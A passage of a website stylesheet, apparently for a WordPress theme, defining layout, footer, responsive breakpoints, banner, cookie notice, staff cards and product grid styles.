    box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.1);
}

.infinite-loader .spinner {
    display: block;
    margin: 0 auto;
}

/* Page Title -------------------------------- */

.archive-header {
    /* padding-bottom: 15px; */
    /* border-bottom: 4px solid #f8f8ff; */
    margin: 0 16.6665% 40px 16.6665%;
}

.archive-title {
    color: #757575;
    font-size: 0.9em;
    font-weight: 500;
    margin: 0;
}

.archive-title span {
    color: #999;
    font-weight: 400;
}

.archive-description {
    margin-top: 8px;
}

.archive-description p {
    color: #999;
    font-size: 0.9em;
    line-height: 1.5;
}

.archive-description p:last-child {
    margin-bottom: 0;
}

/* -------------------------------------------------------------------------------- */
/*	14.	Site Footer
/* -------------------------------------------------------------------------------- */

.footer {
    /* background: #01050d; */
    background: #00652e;
    /* background: #f7931d; */
    background: #58595b;
    padding: 0;
    margin: 0 2rem 2rem 2rem;
}

.footer .section-inner {
    display: flex;
    align-items: flex-end;
}

.footer p {
    margin: 0 60px 0 0;
}

.footer a {
    color: inherit;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

.widget-area {
    display: flex;
    flex-flow: row wrap;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 5rem 0 0 0;
}

.widget {
    flex-basis: 100%;
    max-width: 100%;

    margin: 0 0 5rem 0;
    color: #fff;
}

@media (min-width: 1024px) {
    .widget {
        flex-basis: 0;
        flex-grow: 1;
        /* flex-grow: 1;
        flex-basis: 25%;
        max-width: 25%; */
    }

    .widget[style*="flex-basis"] {
        flex-grow: 0;
    }

    .widget:not(:first-child) {
        margin-left: 32px;
    }
}

.widget p {
    font-size: 1.6rem;
    font-weight: 300;
    color: inherit;
    text-decoration: none;
    margin: 0 0 2rem 0;
}

.widget ul,
.widget ol {
    margin: 0 0 0 1.5em;
    margin: 0;
    list-style-type: none;
}

/* .widget ul li,
.widget ol,
li {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
} */

.widget ul li,
.widget ol {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
}

.widget a {
    font-weight: 300;
    color: rgba(255, 255, 255, 0.6);
}

h2.widget-title {
    font-size: 1.6rem;
    color: #fff;
    margin: 0 0 2rem 0;
}

.section-social {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-logo {
    /* margin-left: auto; */
}

.section-secondary {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
}

.section-secondary>ul {
    display: flex;
    margin: 0;
    list-style-type: none;
    font-size: 1.4rem;
}

.section-secondary>ul li {
    font-size: 1.4rem;
}

.section-secondary>ul li+li {
    margin: 0 0 0 3.2rem;
}

.section-secondary .copyright {
    color: #fff;
}

.section-secondary .credits {
    color: rgba(255, 255, 255, 0.6);
}

.footer-menu li a {
    color: #fff;
}

@media (max-width: 767px) {
    .section-social {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary ul {
        display: block;
    }

    .section-secondary ul+ul {
        margin-top: 5rem;
    }

    .section-secondary>ul li+li {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	15.	Responsive
/* -------------------------------------------------------------------------------- */

@media (max-width: 930px) {
    /* Site Header --------------------------- */

    .header {
        padding: 2rem 0;
    }

    .blog-title {
        width: 100%;
        padding-right: 64px;
        position: static;
    }

    /* Navigation ---------------------------- */

    .main-menu,
    .search-toggle {
        display: none;
    }

    .nav-toggle {
        display: block;
        width: 44px;
        height: 44px;
        border-radius: 99px;
        border: 2px solid #fff;
        position: absolute;
        top: 50%;
        margin-top: -22px;
        right: 12px;
    }

    .nav-toggle .bar {
        width: 20px;
        height: 2px;
        background: #888;
        border-radius: 1px;
        position: absolute;
        left: 50%;
        margin-left: -10px;
        top: 50%;
        transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s,
            transform 0.2s linear 0s;
    }

    .nav-toggle .bar:nth-child(1) {
        margin-top: -7px;
    }

    .nav-toggle .bar:nth-child(2) {
        margin-top: -1px;
    }

    .nav-toggle .bar:nth-child(3) {
        margin-top: 5px;
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Active State */

    .nav-toggle.active {
        background: #fff;
    }

    .nav-toggle.active .bar {
        background: #31343b;
        transition: opacity 0.2s linear 0s, margin 0.2s linear 0s,
            transform 0.2s linear 0.2s;
    }

    .nav-toggle.active .bar:nth-child(1),
    .nav-toggle.active .bar:nth-child(3) {
        margin-top: -1px;
    }

    .nav-toggle.active .bar:nth-child(1) {
        transform: rotate(45deg);
    }

    .nav-toggle.active .bar:nth-child(2) {
        opacity: 0;
    }

    .nav-toggle.active .bar:nth-child(3) {
        transform: rotate(-45deg);
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Mobile Menu --------------------------- */

    .mobile-menu,
    .mobile-menu ul,
    .mobile-menu li {
        list-style: none;
        margin: 0;
    }

    .mobile-menu {
        /* background: #f5f5f5; */
        padding: 2rem;
        margin: 0 2rem;
        position: relative;
        border-top: 1px solid #ccc;
    }

    .mobile-menu li {
        margin-top: 10px;
    }

    .mobile-menu>li:first-child {
        margin-top: 0;
    }

    .mobile-menu .sub-menu {
        margin-left: 30px;
    }

    .mobile-menu a {
        color: #888;
        display: block;
        font-size: 1em;
        padding: 10px 0;
        text-decoration: none;
    }

    .mobile-menu a:hover,
    .mobile-menu .current-menu-item a {
        color: #111;
    }

    /* Mobile Search ------------------------- */

    .mobile-search {
        position: relative;
        background: #444;
        margin: 0 2rem 2rem 2rem;
    }

    .mobile-search .search-field {
        width: 93%;
        padding: 35px 60px 35px 7%;
        margin: 0;
        background: none;
        border: none;
        font-family: inherit;
        font-size: 1em;
        font-style: italic;
        color: #fff;
    }

    .mobile-search .search-field:focus {
        outline: none;
    }

    .mobile-search .search-button {
        display: block;
        padding: 10px;
        font-size: 22px;
        color: #999;
        position: absolute;
        top: 50%;
        margin-top: -23px;
        right: 7%;
    }

    .mobile-search .search-button:hover {
        cursor: pointer;
        color: #fff;
    }
}

@media (max-width: 800px) {
    /* Structure ----------------------------- */

    /* .post, */
    .comments-container,
    .comment-respond,
    .archive-header,
    .archive-nav,
    #infinite-handle {
        margin-left: 0;
        padding-left: 0;
    }

    .post-meta,
    .comments-title-container,
    .comment-reply-title {
        position: static;
    }

    .content {
        padding: 0 0 60px 0;
    }

    .comments-section {
        padding: 60px 0;
    }

    /* Blog ---------------------------------- */

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        padding-top: 40px;
        border-top: 1px solid #ddd;
        margin-top: 40px;
    }

    .post-meta {
        margin-top: 8px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 12px 0 0;
        padding-left: 24px;
        font-size: 0.9em;
        font-weight: 500;
    }

    .post-meta.bottom p {
        display: block;
    }

    .post-meta.bottom p+p {
        margin-top: 10px;
    }

    .post-meta.bottom p+p span {
        top: 0;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-meta,
    .posts .format-image .post-meta,
    .posts .format-quote .post-meta {
        margin-top: 14px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 60px;
    }

    /* Entry Content ------------------------- */

    /* .alignfull,
    .alignwide {
        margin-left: calc(50% - 50vw);
        max-width: 100vw;
        width: 100vw;
    }

    .alignfull .wp-caption-text,
    .alignfull figcaption {
        padding: 0 7%;
    } */
    /*
    .alignwide {
        padding: 0 3.5%;
    } */

    /* Comments ------------------------------ */

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 60px;
    }

    .comments-title,
    .comment-reply-title {
        font-size: 1.5em;
    }

    .comment-header {
        padding-right: 40px;
    }

    .comment-header h4:before {
        left: auto;
        right: 0;
    }

    .comments-nav {
        margin-top: 40px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        margin-top: 40px;
        padding-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 40px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 40px;
    }

    .archive-nav {
        margin-top: 60px;
    }
}

@media (max-width: 700px) {
    /* Single Post --------------------------- */

    .featured-media {
        margin-bottom: 30px;
    }

    .single .post-header {
        margin-bottom: 30px;
    }

    .page-links,
    .post-meta.bottom {
        margin-top: 30px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        padding-top: 40px;
        margin-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        top: 40px;
    }
}

@media (max-width: 600px) {
    body {
        font-size: 16px;
    }

    /* Structure ----------------------------- */

    .content,
    .comments-section {
        padding: 40px 0;
    }

    /* Element Base -------------------------- */

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        margin: 35px 0 15px;
    }

    .post-content input[type="text"],
    .post-content input[type="email"],
    .post-content input[type="tel"],
    .post-content input[type="url"],
    .post-content input[type="password"],
    .post-content textarea {
        padding: 13px;
        font-size: 0.8em;
    }

    /* Tables */

    th {
        font-size: 0.9em;
    }

    /* Site Header --------------------------- */

    .header,
    .footer {
        padding: 20px 0;
    }

    .blog-title {
        margin-right: 60px;
        font-size: 1.5em;
    }

    /* Navigation ---------------------------- */

    .nav-toggle {
        width: 40px;
        height: 40px;
        margin-top: -20px;
    }

    /* Mobile Menu */

    .mobile-menu {
        padding: 25px 7%;
    }

    .mobile-menu li {
        margin-top: 5px;
    }

    /* Mobile Search */

    .mobile-search .search-field {
        padding: 25px 60px 25px 7%;
    }

    /* Blog ---------------------------------- */

    .posts .featured-media {
        margin-bottom: 20px;
    }

    .post-header {
        margin-bottom: 15px;
    }

    .post-meta {
        margin-top: 7px;
    }

    .post-meta p {
        padding-left: 20px;
    }

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        margin-top: 25px;
        padding-top: 25px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 40px;
    }

    /* Comments ------------------------------ */

    .no-comments {
        font-size: 1em;
    }

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 40px;
    }

    div.comment,
    .commentlist+.pingbacks,
    .comments-container+.comment-respond {
        margin-top: 25px;
        padding-top: 25px;
    }

    .comment-header {
        padding-top: 4px;
    }

    .comment-header h4:before {
        bottom: 1px;
    }

    .bypostauthor>.comment>.comment-header:after {
        right: 24px;
    }

    .comments-nav {
        margin-top: 25px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 25px;
    }

    .comment-form p {
        margin-bottom: 20px;
    }

    .comment-form-author,
    .comment-form-email {
        float: none;
        width: 100%;
        margin-left: 0;
    }

    .comment-form input[type="text"],
    .comment-form input[type="email"],
    .comment-form input[type="url"],
    .comment-form textarea {
        padding: 14px;
    }

    .comment-form textarea {
        height: 150px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 25px;
        padding-bottom: 10px;
    }

    .archive-description p {
        margin-top: 6px;
    }

    /* Archive Navigation */

    .archive-nav {
        margin-top: 40px;
    }

    .archive-nav a,
    .archive-nav .page-number {
        font-weight: 500;
    }

    .archive-nav a span {
        display: none;
    }

    /* Site Footer --------------------------- */

    .footer .credits {
        margin-top: 7px;
    }
}

@media (max-width: 500px) {
    /* Element Base -------------------------- */

    .post-content blockquote {
        padding: 20px;
    }

    .post-content blockquote:before {
        content: none;
    }

    .post-content blockquote cite {
        margin-top: 20px;
    }

    fieldset {
        padding: 20px;
    }

    legend {
        padding: 8px 10px;
        border-radius: 2px;
        font-size: 0.85rem;
        letter-spacing: 1px;
    }

    /* Site Header --------------------------- */

    .blog-title {
        font-size: 1.35em;
        position: relative;
        left: auto;
        bottom: -1px;
    }

    /* Blog ---------------------------------- */

    .posts .post-meta {
        margin-top: 4px;
    }

    .post-meta .post-sticky span:nth-child(2) {
        display: none;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-content {
        font-size: 1em;
    }

    /* Single Post --------------------------- */

    .featured-media,
    .single .post-header {
        margin-bottom: 25px;
    }

    .single .post-title {
        font-size: 1.75em;
    }

    /* Entry Content ------------------------- */

    .alignleft,
    .alignright {
        display: block;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .alignleft img,
    .alignright img {
        display: block;
        margin: 0 auto;
    }

    /* Post Navigation */

    .post-navigation {
        margin-top: 40px;
        padding-top: 0;
        border-top: 2px solid #ddd;
    }

    .post-navigation a {
        width: 100%;
        padding: 15px 0;
    }

    .post-navigation a+a {
        padding-bottom: 0;
        border-top: 2px solid #ddd;
    }

    /* Comments ------------------------------ */

    .comment-date-link span {
        display: none;
    }
}

@media (max-width: 400px) {
    /* Comments ------------------------------ */

    .comment-meta {
        display: block;
        margin: 6px 0 0;
        font-size: 14px;
    }

    .comment-date-link span {
        display: inline;
    }
}

@media print {

    body,
    .section {
        background: #fff !important;
    }

    body {
        font-size: 12px;
        color: #000 !important;
    }

    body a {
        color: #000 !important;
        text-decoration: underline !important;
    }

    .header,
    .footer,
    .comment-respond,
    .page-links,
    .no-comments,
    .post-navigation,
    .archive-nav {
        display: none !important;
    }

    .section {
        padding: 0;
    }

    .section+.section {
        margin-top: 30px;
    }

    .post,
    .comments-container {
        padding-left: 0;
    }

    .comments-section {
        border: none;
    }

    .post-meta,
    .comments-title-container {
        position: static;
    }

    .post-meta {
        margin-top: 10px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 15px 0 0;
        padding-left: 18px !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Important
/* -------------------------------------------------------------------------------- */

.section.important {
    background: #f8f8ff;
    padding: 40px 0;
    margin: 0;
}

.important-title {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 1.3em;
}

@media (min-width: 600px) {
    p:last-child {
        margin-bottom: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Banner
/* -------------------------------------------------------------------------------- */

.banner {
    background-color: #f8f8ff;
    width: 100%;
    display: flex;

    /* background-image: url(./assets/images/bg.jpg);
    background-size: contain;
    background-position: right 0 top 50%;
    background-repeat: no-repeat; */

    /* background-image: url(./assets/images/bg.jpg);
    background-size: calc(70% - 30px) calc(100% - 60px);
    background-position: right 0 top 0;
    background-repeat: no-repeat; */
}

.banner .section-bg {
    position: absolute;
    top: 0;
    right: 0;
    width: calc(((100% - 960px) / 2) + 640px);
    height: 100%;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: right 0 top 50%;
    background-repeat: no-repeat;
    z-index: 10;
}

.banner .section-bg:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 100%;
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: -webkit-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#f8f8ff", GradientType=1);
}

.banner .col-left {
    background: #ccc;
    /* display: block; */
    width: calc((100% - 960px) / 2);
    height: auto;
    float: left;
}

.banner .col-right {
    /* display: block; */
    width: 100%;
    margin-left: calc(((100% - 960px) / 2) + 320px);
    float: right;
    padding: 80px;
    z-index: 20;
}

.banner .section-inner {
    padding: 80px 0 120px 0;
    z-index: 20;
}

.banner .section-content {
    width: 50%;
}

.banner h2 {
    font-size: 2em;
    margin: 1em 0;
}

.contact {
    margin-top: -40px;
    z-index: 30;
}

.contact .section-inner {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-items: stretch;
}

.contact .fa {
    font-size: 32px;
    margin-right: 20px;
}

.section-col {
    width: 33.33%;
    padding: 20px;
    float: left;

    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

.phone-col {
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;
}

.hours-col {
    background: #68d3f7;
    color: #fff;
}

.address-col {
    background: #8edef9;
    color: #fff;
    border-radius: 0 6px 6px 0;
}

span.label {
    color: rgba(255, 255, 255, 0.6);
    color: #252159;
    font-weight: 400;
    line-height: 1.4;
    letter-spacing: 0.05em;
}

span.value,
span.value p {
    font-size: 24px;
    line-height: 1.2;
}

/* -------------------------------------------------------------------------------- */
/*	Section Divide
/* -------------------------------------------------------------------------------- */

.divide {
    /* border-top: 1px solid #f8f8ff; */
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#ffffff", GradientType=1);
    padding: 80px 0;
}

.divide h2 {
    font-size: 2em;
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	Section Home Content
/* -------------------------------------------------------------------------------- */

.home-content {
    padding: 4rem 0;
}

/* .home-content .post {
    padding: 0 16.66665%;
}

@media (max-width: 800px) {
    .home-content .post {
        margin-left: 0;
        padding: 0;
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Section Spec
/* -------------------------------------------------------------------------------- */

.spec .section-inner {
    display: flex;
    margin-bottom: 20px;
}

.spec .section-inner:nth-child(odd) {
    /* color: green; */
}

.spec .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.spec .section-image {
    width: 66.6666%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
}

.spec .section-content {
    width: 33.3333%;
    padding: 80px 0 80px 40px;
}

.spec .section-content h3 {
    margin-top: 0;
}

.spec .section-inner:nth-child(even) .section-content {
    padding: 80px 40px 80px 0;
}

/* -------------------------------------------------------------------------------- */
/*	Section Specc
/* -------------------------------------------------------------------------------- */

.specc .section-inner {
    display: flex;
    margin-bottom: 80px;
}

.specc .section-inner:nth-child(odd) {
    /* color: green; */
}

.specc .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.specc .section-image {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
    margin-bottom: 80px;
}

.specc .section-content {
    flex: 0 0 66.33334%;
    max-width: 66.3334%;
}

.specc .section-content h3 {
    margin-top: 0;
    font-size: 1.5em;
    text-transform: uppercase;
}

.specc .section-content .cnt {
    display: block;
    position: relative;
    zoom: 1;
    width: 100%;
    background: #f8f8ff;
    padding: 80px 80px 80px 40px;
    margin-top: 80px;
    border-radius: 0 6px 6px 0;
}

.specc .section-content .cnt:before {
    position: absolute;
    top: 0;
    left: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 6px 0 0 6px;
    z-index: -1;
}

.specc .section-inner:nth-child(even) .section-content .cnt {
    padding: 80px 40px 80px 80px;
    border-radius: 6px 0 0 6px;
    text-align: right;
}

.specc .section-inner:nth-child(even) .section-content .cnt:before {
    display: none;
}

.specc .section-inner:nth-child(even) .section-content .cnt:after {
    position: absolute;
    top: 0;
    right: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 0 6px 6px 0;
    z-index: -1;
}

/* -------------------------------------------------------------------------------- */
/*	Section Call
/* -------------------------------------------------------------------------------- */

.call {
    width: 100%;
    height: 440px;
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-4.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
}

.call-slider {
    width: 100%;
    /* height: 440px; */
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-5.jpg);
    background-size: cover;
    background-position: left 50% bottom 0;
    background-repeat: no-repeat;

    padding: 160px 0;
}

.call-slider .section-inner {
    width: 100%;
    max-width: 96%;
    margin: 0 auto;
    position: relative;
}

.call-slider .call-slide {
    text-align: center;
    font-size: calc(22px + 4vw);
    font-weight: 300;
    line-height: 1.4;
}

.call-slider .call-phone,
.call-slider .call-phone a {
    text-align: center;
    font-size: calc(32px + 6vw);
    font-weight: 700;
    line-height: 1.4;
    color: #fff;
}

@media (max-width: 600px) {
    .call-slider .call-slide {
        /* font-size: calc(14px + 4vw); */
        font-size: calc(22px + 1vw);
    }

    .call-slider .call-phone,
    .call-slider .call-phone a {
        font-size: calc(22px + 6vw);
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Category
/* -------------------------------------------------------------------------------- */

.section.category {
    padding: 0 0 80px 0;
}

.category .post {
    padding: 40px 16.66665% 0;
    /* border-bottom: 1px solid #f7931d; */
}

.category .post .post-header {
    margin-bottom: 0;
}

.category .post-title {
    font-size: 1.25em;
    margin: 0 0 20px 0;
}

.category .post-title a {
    color: #f7931d;
}

.category .post-title a:hover {
    color: #252159;
    text-decoration: none;
}

.section.category .post:first-child {
    border-top: 4px solid #f8f8ff;
}

.category .post+.post {
    margin-top: 40px;
    /* border-top: 4px solid #f7931d; */
    border-top: 4px solid #f8f8ff;
}

.section-link {
    text-align: center;
    padding: 40px 16.66665% 0;
    margin: 40px 0 0 0;
    border-top: 4px solid #f8f8ff;
}

/* -------------------------------------------------------------------------------- */
/*	Section Map
/* -------------------------------------------------------------------------------- */

.map {
    min-height: 600px;
    font-size: 0;
    padding: 0;
    margin: 0;
}

.map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

/* -------------------------------------------------------------------------------- */
/*	Cookies Info
/* -------------------------------------------------------------------------------- */

@keyframes fade-in-cookie {
    from {
        opacity: 0;
        transform: translateY(4em);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

#cookies-message {
    display: flex;
    flex-flow: row wrap;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
    text-align: center;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 999;
    width: calc(100% - 8rem);
    padding: 2rem;
    margin: 4rem;
    -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    animation: fade-in-cookie ease 1s forwards;
    border-radius: 3px;
}

#cookies-message .cookies-text {
    flex-basis: 100%;
    align-self: center;
    margin: 0;
}

#cookies-message .cookies-text a {
    display: inline-block;
    padding: 0;
    font-weight: 600;
    color: #f7931d;
}

#cookies-message .cookies-text a:hover {
    color: #111111;
}

#cookies-message a#accept-cookies-checkbox {
    background: #f7931d;
    font-weight: 600;
    color: #fff;
    text-align: center;
    padding: 2rem 4rem;
    margin: 2rem auto 0 auto;
    line-height: 0;
    text-decoration: none;
    cursor: pointer;
    border-radius: 4px;
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: right;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: justify;
    align-content: space-between;
}

#cookies-message a#accept-cookies-checkbox:hover {
    background: #111111;
    opacity: 1;
}

@media screen and (min-width: 48em) {
    #cookies-message {
        text-align: center;
        /* width: calc(50% - 8rem); */
        max-width: 400px;
    }
}

/* @media screen and (min-width: 64em) {
    #cookies-message {
        text-align: center;
        width: calc(33% - 8rem);
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode - Person
/* -------------------------------------------------------------------------------- */

.persons {
    display: flex;
    flex-wrap: wrap;
    gap: 32px;
}

.person,
.person.job {
    /* flex-basis: calc(50% - 16px); */
    /* flex-basis: 33.33%;
    width: 33.33%;
    flex-grow: 0; */
    flex-grow: 0;
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person {
    background: #f9f9fb;
    background: #f0f1f2;
    /* background: #fff; */
    /* border: 1px solid #ccc; */
    /* background: rgba(240, 241, 242, 0.4); */
    padding: 4rem;
}

.person.president {
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
    margin: 0 auto;
}

.management {
    /* flex-grow: 0; */
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person img {
    max-width: 90px;
    display: block;
    border-radius: 50%;
    margin: 0 auto;
    float: left;
}

.person.designer img {
    border-radius: 0;
}

.person.president img,
.person.management img {
    max-width: 180px;
    margin: 0 auto;
    float: none;
}

.page-id-190 .person.management img,
.page-id-440 .person.management img,
.page-id-2289 .person.management img {
    max-width: 90px;
    float: left;
}

.person h6 {
    font-size: 2.4rem;
    font-weight: 600;
    text-transform: none;
    letter-spacing: normal;
    margin: 4rem 0 0.5rem 0;
    margin: 0 0 0.5rem 110px;
}

.person.management h6 {
    margin: 4rem 0 0.5rem 0;
}

.page-id-190 .person.management h6,
.page-id-440 .person.management h6,
.page-id-2289 .person.management h6 {
    margin: 0 0 0.5rem 110px;
}

.person.job h6 {
    color: #fff;
    margin: 0 0 0.5rem 0;
}

.person p.position {
    font-size: 1.6rem;
    color: #808080;
    margin: 0 0 2rem 110px;
}

.person.management p.position {
    margin: 0 0 2rem 0;
}

.page-id-190 .person.management p.position,
.page-id-440 .person.management p.position,
.page-id-2289 .person.management p.position {
    margin: 0 0 2rem 110px;
}

.person p.tele,
.person p.maile {
    margin: 0 0 0 110px;
}

.person.management p.tele,
.person.management p.maile {
    margin: 0;
}

.page-id-190 .person.management p.tele,
.page-id-440 .person.management p.tele,
.page-id-2289 .person.management p.tele,
.page-id-190 .person.management p.maile,
.page-id-440 .person.management p.maile,
.page-id-2289 .person.management p.maile {
    margin: 0 0 0 110px;
}

.person p.person-description {
    color: #111;
    margin: 2rem 0 0 0;
}

.page-id-190 .person p.person-description,
.page-id-440 .person p.person-description,
.page-id-2289 .person p.person-description {
    display: none;
}

.person.job {
    background: #00652e;
    padding: 4rem;
}

.person.job p.person-text {
    color: rgba(255, 255, 255, 0.8);
    margin: 2rem 0 0 0;
}

.person.job .wp-block-button {
    margin: 3rem 0 0 0;
}

@media (max-width: 599px) {

    .person,
    .person.job,
    .person.president,
    .person.management {
        flex-basis: 100% !important;
        flex: 0 0 100% !important;
        max-width: 100% !important;
        margin-left: 0;
    }
}

@media (max-width: 1023px) {
    .person img {
        max-width: 90px;
        display: block;
        border-radius: 50%;
        margin: 0 auto;
        float: none;
    }

    .page-id-190 .person.management img {
        margin: 0 auto;
        float: none;
    }

    .person h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .page-id-190 .person.management h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .person p.position {
        margin: 0 0 2rem 0;
    }

    .page-id-190 .person.management p.position {
        margin: 0 0 2rem 0;
    }

    .person p.tele,
    .person p.maile {
        margin: 0;
    }

    .page-id-190 .person.management p.tele,
    .page-id-190 .person.management p.maile {
        margin: 0;
    }

    .person p.person-description {
        margin: 2rem 0 0 0;
    }
}

.entry-content>.page-content {
    margin-bottom: 64px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Show Post Content
/* -------------------------------------------------------------------------------- */

.page-content {
    margin: 0 0 4rem 0;
}

.single h3.post-title {
    margin: 0 auto 4rem;
    text-align: center;
    font-size: 4rem;
    font-weight: 500;
    letter-spacing: 0.2rem;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Map
/* -------------------------------------------------------------------------------- */

.map {
    position: relative;
}

.map iframe {
    width: 100%;
    height: 600px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Order
/* -------------------------------------------------------------------------------- */

.order {
    position: relative;
}

.order a::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 1rem 0 0;
    font-family: "FontAwesome";
    font-size: 3rem;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
}

/*
.entry-content a[href*=".pdf"] {
}
.entry-content a[href*=".pdf"]::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px 0 30px;
    font-family: "FontAwesome";
    font-size: 40px;
    color: #f29400;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Loop
/* -------------------------------------------------------------------------------- */

.product-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-column {
    position: relative;

    /* flex: 0 0 calc(25% - 42.66px);
    max-width: calc(25% - 42.66px); */

    flex: 0 0 calc(33.3333% - 21.33px);
    max-width: calc(33.3333% - 21.33px);

    /* --spaceA: 32;
    --sumA: calc(var(--spaceA) x 4);
    --divisionA: calc(var(--sumA) / 5);
    --widthA: calc(20% - var(--divisionA));
    flex: 0 0 var(--widthA);
    max-width: var(--widthA); */

    /* flex: 0 0 calc(20% - calc( calc(32px x 4) / 5) );
    max-width: calc(20% - calc( calc(32px x 4) / 5) ); */

    padding: 16px 32px 32px 32px;
    padding: 0;
    margin-bottom: 32px;
    border: 1px solid #dfdfdf;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
}

.product-column-gradient {
    background-image: -webkit-gradient(linear,
            left bottom,
            left top,
            from(rgba(1, 5, 13, 0.8)),
            to(rgba(1, 5, 13, 0)));
    background-image: linear-gradient(0deg,
            rgba(1, 5, 13, 0.8) 0,
            rgba(1, 5, 13, 0));
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
